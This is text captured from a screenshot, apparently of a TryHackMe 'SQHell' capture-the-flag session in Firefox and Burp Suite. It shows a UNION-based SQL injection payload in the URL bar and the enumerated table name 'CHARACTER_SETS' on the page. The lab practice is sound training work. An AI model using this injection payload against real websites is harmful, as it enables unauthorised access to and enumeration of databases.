 Burp Suite Community E...
User - Mozilla Firefox
Tue 25 May, 02:34
EN
cpu
mem
swap
22:59
User - Mozilla Firefox
File Edit View History Bookmarks Tools Help
TryHackMe | SQHell
User
Well, dreams, they feel r
10.10.218.134/user?id=1 and 1=2 union all select 1,TABLE_NAME,3 from INFORMATION_SCHEMA.TABLES limit 1,1 -- -
http://10.10.218.134/user?id=1 and 1=2 union all select 1,TABLE_NAME,3 from INFORMATION_SCHEMA.TABLES limit 1,1 -- - — Visit
This time, search with:
Login Register
Home / User: CHARACTER_SETS
User Details
User ID: 1
Username: CHARACTER_SETS
Posts:
First Post
Second Post